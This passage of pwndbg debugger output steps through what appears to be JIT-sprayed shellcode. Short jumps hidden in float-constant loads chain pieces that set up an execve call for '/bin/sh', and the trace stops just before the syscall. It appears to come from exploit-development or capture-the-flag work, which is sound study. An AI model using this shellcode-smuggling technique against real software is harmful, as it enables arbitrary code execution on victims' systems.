 0x28ad32b0d7e4: call 0x28ad32b0d2e0
pwndbg> x/10i 0x28ad32b0d72e+2
0x28ad32b0d730: push 0x3b
0x28ad32b0d732: pop rax
0x28ad32b0d733: nop
0x28ad32b0d734: nop
0x28ad32b0d735: nop
0x28ad32b0d736: jmp 0x28ad32b0d743
0x28ad32b0d738: vmovq xmm0,r10
0x28ad32b0d73d: vmovsd QWORD PTR [rax],xmm0
0x28ad32b0d741: movabs r10,0xbeb5b0068732f68
0x28ad32b0d74b: vmovq xmm0,r10
pwndbg> x/4i 0x28ad32b0d743
0x28ad32b0d743: push 0x68732f
0x28ad32b0d748: pop rbx
0x28ad32b0d749: jmp 0x28ad32b0d756
0x28ad32b0d74b: vmovq xmm0,r10
pwndbg> x/4i 0x28ad32b0d756
0x28ad32b0d756: push 0x6e69622f
0x28ad32b0d75b: pop rcx
0x28ad32b0d75c: jmp 0x28ad32b0d769
0x28ad32b0d75e: vmovq xmm0,r10
pwndbg> x/4i 0x28ad32b0d769
0x28ad32b0d769: shl rbx,0x20
0x28ad32b0d76d: nop
0x28ad32b0d76e: nop
0x28ad32b0d76f: jmp 0x28ad32b0d77c
pwndbg> x/4i 0x28ad32b0d77c
0x28ad32b0d77c: add rbx,rcx
0x28ad32b0d77f: push rbx
0x28ad32b0d780: nop
0x28ad32b0d781: nop
pwndbg> x/6i 0x28ad32b0d77c
0x28ad32b0d77c: add rbx,rcx
0x28ad32b0d77f: push rbx
0x28ad32b0d780: nop
0x28ad32b0d781: nop
0x28ad32b0d782: jmp 0x28ad32b0d78f
0x28ad32b0d784: vmovq xmm0,r10
pwndbg> x/4i 0x28ad32b0d78f
0x28ad32b0d78f: mov rdi,rsp
0x28ad32b0d792: nop
0x28ad32b0d793: nop
0x28ad32b0d794: nop